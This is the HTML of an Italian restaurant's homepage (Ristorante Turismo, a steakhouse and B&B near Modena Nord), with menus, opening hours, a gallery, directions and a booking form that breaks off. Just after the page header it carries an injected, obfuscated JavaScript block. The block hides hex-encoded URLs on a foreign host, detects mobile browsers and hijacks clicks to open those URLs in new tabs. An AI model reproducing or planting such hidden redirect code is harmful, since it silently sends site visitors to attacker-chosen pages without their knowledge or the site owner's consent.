<link type="image/x-icon" href="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/iconweb-150x150.png" rel="shortcut icon"><link href="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/iconweb-150x150.png" sizes="57x57" rel="apple-touch-icon-precomposed"><link href="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/iconweb-150x150.png" sizes="72x72" rel="apple-touch-icon-precomposed"><link href="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/iconweb-150x150.png" sizes="114x114" rel="apple-touch-icon-precomposed"><link href="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/iconweb-150x150.png" sizes="144x144" rel="apple-touch-icon-precomposed">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			@media screen and (max-width:500px) {
.col-md-6 {
    width: 100%;
}
}


.site-description {
    display: none;
}		</style>
		</head>
<body class="home page-template-default page page-id-5 theme-cherryframework4 woocommerce-no-js cherry-responsive cherry-no-sidebar" dir="ltr">

	
	<div id="site-wrapper" class="hfeed site">

		<header id="header" class="site-header wide" role="banner">
		<div id="static-area-header-bottom" class="header-bottom static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 static-header-logo"><div class="site-branding"><h1 class="site-title image-logo"><a href="https://www.ristoranteturismo.com/" rel="home"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/stec-icon-copia-2.png" alt="Ristorante Turismo"></a></h1> <div class="site-description">Steackhouse Grill | Modena Nord | Bed &amp; Breakfast</div></div></div><div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 static-header-menu">
	<!-- Primary navigation -->
	<nav class="menu-primary menu" role="navigation" id="menu-primary">

		<label class="cherry-mega-menu-mobile-trigger" for="trigger-menu-primary-items">Menu</label><input class="cherry-mega-menu-mobile-trigger-box" id="trigger-menu-primary-items" type="checkbox"><ul id="menu-primary-items" class="menu-items cherry-mega-no-js cherry-mega-menu mega-menu-direction-horizontal total-columns-12" data-event="hover" data-effect="slide-bottom" data-direction="horizontal" data-mobile-trigger="753" data-parent-selector=".cherry-mega-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-460 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="https://www.ristoranteturismo.com/" data-title="Home">Home</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-705 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-standard item-align-top-left menu-item-standard" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="standard"><a href="#" data-title="I nostri menu">I nostri menu<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a>
<ul class="cherry-mega-menu-sub level-0 effect-slide-bottom simple-sub">
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.ristoranteturismo.com/menu-generale-2/" data-title="Menu generale">Menu generale</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="https://www.ristoranteturismo.com/bed-breakfast/" data-title="Bed &#038; Breakfast">Bed &#038; Breakfast</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="https://www.ristoranteturismo.com/gallery/" data-title="Gallery">Gallery</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="https://www.ristoranteturismo.com/contacts/" data-title="Contatti">Contatti</a></li>
</ul><label class="cherry-mega-menu-mobile-close" for="trigger-menu-primary-items">Close</label>
	</nav>

</div></div></div></div>
		</header><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div id="content" class="site-content wide">
	<div class="container-fluid">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article class="clearfix post-5 page type-page status-publish hentry" id="post-5">


<div class="entry-meta entry-meta-top">
	
	
	
</div>

<div class="entry-content"><div class="row row-edge  motopress-margin-top-0 motopress-margin-bottom-0" >
<div class="col-md-12">
<div class="motopress-image-slider-obj flexslider motopress-margin-0" id="696c2edd67da7">
<ul class="slides">
<li><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/slide5.jpg" title="slide5" alt="slide5" /></li>
<li><img src="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/slid5.jpg" title="slid5" alt="slid5" /></li>
<li><img src="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/slide2.jpg" title="slide2" alt="slide2" /></li>
<li><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/slide4.jpg" title="slide4" alt="slide4" /></li>
</ul>
</div>
<p class="motopress-hide-script"><script type="text/javascript">
            jQuery(document).ready(function($) {
                var mpImageSlider = $(".motopress-image-slider-obj#696c2edd67da7");
                if (mpImageSlider.data("flexslider")) {
                    mpImageSlider.flexslider("destroy");
                }
                if (!true) mpImageSlider.css("margin-bottom", 0);
                mpImageSlider.flexslider({
                    slideshow: true,
                    animation: "slide",
                    controlNav: true,
                    slideshowSpeed: 7000,
                    animationSpeed: 600,
                    smoothHeight: true,
                    keyboard: true
                });
            });
            </script></p>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-4 col-md-3 col-lg-4 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="cherry-banner template-default style_1 color_1 "><a href="https://www.ristoranteturismo.com/la-carne" class="cherry-banner_link">
	<div class="cherry-banner_wrap" style="background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2015/05/xx.jpg); background-color:; color:#FFFFFF">
		<h2 class="cherry-banner_title" style="color:#FFFFFF;">La carne</h2>
		<div class="cherry-banner_content">
</div>
	</div>
</a></div>
</div>
<div class="col-xs-12 col-sm-4 col-md-5 col-lg-4 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="cherry-banner template-default style_1 color_2 "><a href="https://www.ristoranteturismo.com/menu-generale/" class="cherry-banner_link">
	<div class="cherry-banner_wrap" style="background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2015/05/IMG_3737.JPG.jpeg); background-color:; color:#FFFFFF">
		<h2 class="cherry-banner_title" style="color:#FFFFFF;">IL menu</h2>
		<div class="cherry-banner_content">
</div>
	</div>
</a></div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="cherry-banner template-default style_1 color_3 "><a href="https://www.ristoranteturismo.com/contacts/" class="cherry-banner_link">
	<div class="cherry-banner_wrap" style="background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2015/05/20228909_10212270406267268_804259946149620253_n.jpg); background-color:#8c4545; color:#FFFFFF">
		<h2 class="cherry-banner_title" style="color:#FFFFFF;">CONTATTI</h2>
		<div class="cherry-banner_content">
</div>
	</div>
</a></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<div class="cherry-spacer  " style="height:31px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<h1 style="text-align: center; color: #ffffff; font-size: 49px;">BENVENUTO</h1>
</div>
<div class="col-md-12">
<div class="row row-edge  " >
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<h4 style="text-align: center; color: #bcbcbc;">Il Ristorante Turismo <b>STEAK HOUSE GRILL </b>storico locale di Modena nato nel 1987, consolidato nella <b>cucina tipica Emiliana</b>  con Tortellini, Tortelloni, gramigna, stinco&#8230;..Si è evoluto ispirandosi alle vere <b>STEAK-<wbr />HOUSE </b>americane, proponendo un menù di carne con un&#8217;attenta varietà di opzioni. Carni di manzo &#8220;Scottona&#8221; 100% di pura razza &#8220;<b>Black Angus</b>&#8220;.La carne di alta qualità è tenera, succosa e saporita. Le pezzature vanno dai <b>500 gr.</b> per la costata fino a superare <b>il chilo</b> per la <b>T-<wbr />Bone.</b></h4>
<p style="text-align: center; color: #bcbcbc;"><span style="color: #bcbcbc;">Il locale è aperto </span><b><span style="color: #bcbcbc;">Dal lunedì al venerdì dalle<b style="color: #bcbcbc;"> 12:00 &#8211; 14:00 | 19:00 &#8211; 22:00</b></span></b></p>
<p style="text-align: center; color: #bcbcbc;"><b><span style="color: #bcbcbc;">Il Sabato aperto alle<b style="color: #bcbcbc;"> 12:00 &#8211; 14:00 </b>(<span style="caret-color: #bcbcbc;">Chiuso S</span>abato sera e tutta Domenica), è</span></b><b style="color: #bcbcbc;"> gradita la prenotazione</b></p>
</div>
</div>
<div class="row row-edge  centro" >
<div class="col-md-12  motopress-margin-top-50">
<h1 style="text-align: center; color: #ffffff; font-size: 49px;">GALLERY</h1>
</div>
</div>
</div>
</div></div></div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<div class="cherry-spacer  " style="height:78px;"></div>
</div>
</div></div></div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="motopress-grid-gallery-obj motopress-grid-gallery-obj-basic motopress-margin-bottom-100 motopress-grid-gallery-need-recalc" id="696c2edd6cf91">
<div class="mp-row-fluid">
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto2.jpg" rel="motopressGalleryLightbox" target="_blank" title="foto2"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto2-1024x682.jpg" title="foto2" alt="foto2" /></a></div>
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto3.jpg" rel="motopressGalleryLightbox" target="_self" title="foto3"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto3-1024x682.jpg" title="foto3" alt="foto3" /></a></div>
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto4.jpg" rel="motopressGalleryLightbox" target="_self" title="foto4"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto4-1024x682.jpg" title="foto4" alt="foto4" /></a></div>
</div>
<div class="mp-row-fluid">
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto5.jpg" rel="motopressGalleryLightbox" target="_self" title="foto5"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto5-1024x682.jpg" title="foto5" alt="foto5" /></a></div>
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto6.jpg" rel="motopressGalleryLightbox" target="_self" title="foto6"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto6-1024x682.jpg" title="foto6" alt="foto6" /></a></div>
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto7.jpg" rel="motopressGalleryLightbox" target="_self" title="foto7"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto7-1024x682.jpg" title="foto7" alt="foto7" /></a></div>
</div>
<div class="mp-row-fluid">
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto8.jpg" rel="motopressGalleryLightbox" target="_self" title="foto8"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto8-1024x682.jpg" title="foto8" alt="foto8" /></a></div>
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto9.jpg" rel="motopressGalleryLightbox" target="_self" title="foto9"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto9-1024x682.jpg" title="foto9" alt="foto9" /></a></div>
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto10.jpg" rel="motopressGalleryLightbox" target="_self" title="foto10"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/foto10-1024x682.jpg" title="foto10" alt="foto10" /></a></div>
</div>
<div class="mp-row-fluid">
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2022/04/67886676-ed42-4c15-8e0c-e9c0c39ffa23.jpg" rel="motopressGalleryLightbox" target="_self" title="67886676-ed42-4c15-8e0c-e9c0c39ffa23"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2022/04/67886676-ed42-4c15-8e0c-e9c0c39ffa23-1024x682.jpg" title="67886676-ed42-4c15-8e0c-e9c0c39ffa23" alt="67886676-ed42-4c15-8e0c-e9c0c39ffa23" /></a></div>
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2022/04/ab6cdc0f-8208-4102-ab4e-f962ed50a63c.jpg" rel="motopressGalleryLightbox" target="_self" title="ab6cdc0f-8208-4102-ab4e-f962ed50a63c"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2022/04/ab6cdc0f-8208-4102-ab4e-f962ed50a63c-1024x682.jpg" title="ab6cdc0f-8208-4102-ab4e-f962ed50a63c" alt="ab6cdc0f-8208-4102-ab4e-f962ed50a63c" /></a></div>
<div class="mp-span4"><a href="https://www.ristoranteturismo.com/wp-content/uploads/2022/04/add20aca-f9da-4198-ae92-3499a4ecf4a9.jpg" rel="motopressGalleryLightbox" target="_self" title="add20aca-f9da-4198-ae92-3499a4ecf4a9"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2022/04/add20aca-f9da-4198-ae92-3499a4ecf4a9-1024x682.jpg" title="add20aca-f9da-4198-ae92-3499a4ecf4a9" alt="add20aca-f9da-4198-ae92-3499a4ecf4a9" /></a></div>
</div>
<p class="motopress-hide-script"><script>jQuery(function(){
                mpRecalcGridGalleryMargins(jQuery('#696c2edd6cf91'));
            });</script></p>
</div>
</div>
</div></div></div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="cherry-hr  motopress-margin-bottom-50 hr-540"></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj motopress-margin-bottom-100">
<h1 style="text-align: center; color: #ffffff; font-size: 49px;">DOVE SIAMO</h1>
</div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="motopress-embed-obj fill-space"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2838.2161376017552!2d10.866356516324254!3d44.65393557909974!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x477fefd95556e953%3A0x9acee6ef15740463!2sStr.+Cave+di+Ramo%2C+107%2C+41123+Modena+MO!5e0!3m2!1sit!2sit!4v1489509941413" width="100%" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div>
</div>
</div></div></div>
<div class="row row-edge map " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="row  " ><div class="container"><div class="row row-edge"><div class="col-md-6"><img loading="lazy" class="alignnone size-full wp-image-766" src="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/nuova-mappa.jpg" alt="" width="945" height="858" srcset="https://www.ristoranteturismo.com/wp-content/uploads/2015/05/nuova-mappa.jpg 945w, https://www.ristoranteturismo.com/wp-content/uploads/2015/05/nuova-mappa-300x272.jpg 300w, https://www.ristoranteturismo.com/wp-content/uploads/2015/05/nuova-mappa-768x697.jpg 768w, https://www.ristoranteturismo.com/wp-content/uploads/2015/05/nuova-mappa-170x155.jpg 170w" sizes="(max-width: 945px) 100vw, 945px" /></div> <div class="col-md-6">
<p>Nuovo ramo Uscita Modena nord. Subito dopo l&#8217;uscita autostradale (2a) è necessario percorrere la strada fino alla rotonda (1b), mantenere la sinistra sia per questa rotonda che per la successiva (1c). Continuare la strada fino al raggiungimento del ristorante. Ti aspettiamo!! Ampio parcheggio anche per camion!!</p>
<h2><strong><span style="color: #ffffff;">PRENOTA IL TUO TAVOLO</span></strong></h2>
<div role="form" class="wpcf7" id="wpcf7-f873-p5-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?smgoutsrik428147#wpcf7-f873-p5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="873" />
<input type="hidden" name="_wpcf7_version" value="5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f873-p5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="5" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome:" /></span>
</div>
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail:" /></span>
</div>
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
<span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Telefono:" /></span>
</div>
<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
<span class="wpcf7-form-control-wrap numeropersone"><input type="number" name="numeropersone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" placeholder="N° Persone" /></span></div>
</div>
<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
<label>Orario prenotazione</label><br />
